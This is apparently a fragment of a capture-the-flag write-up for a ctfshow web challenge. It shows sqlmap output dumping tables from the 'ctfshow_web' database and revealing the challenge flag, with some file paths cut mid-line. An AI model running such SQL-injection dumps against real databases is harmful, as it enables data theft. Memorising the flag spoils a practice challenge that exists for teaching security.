 [22:57:26] [INFO] table 'ctfshow_web.ctfshow_user' dumped to CSV file '/root/.local/share
ff-be2e-734485315eac.challenge.ctf.show/dump/ctfshow_web/ctfshow_user.csv'
[22:57:26] [INFO] fetching columns for table 'ctfshow_flax' in database 'ctfshow_web'
[22:57:26] [INFO] fetching entries for table 'ctfshow_flax' in database 'ctfshow_web'
Database: ctfshow_web
Table: ctfshow_flax
[1 entry]
+----+---------+-----------------------------------------------+
| id | tes     | flagx                                         |
+----+---------+-----------------------------------------------+
| 1  | you win | ctfshow{f701c6ad-3a9a-49b0-aee2-e25e94471b9b} |
+----+---------+-----------------------------------------------+
[22:57:26] [INFO] table 'ctfshow_web.ctfshow_flax' dumped to CSV file '/root/.local/share
ff-be2e-734485315eac.challenge.ctf.show/dump/ctfshow_web/ctfshow_flax.csv'
[22:57:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outp
85315eac.challenge.ctf.show'
[*] ending @ 22:57:26 /2024-04-05/
┌──(root㉿DESKTOP-6T61DMR)-[~]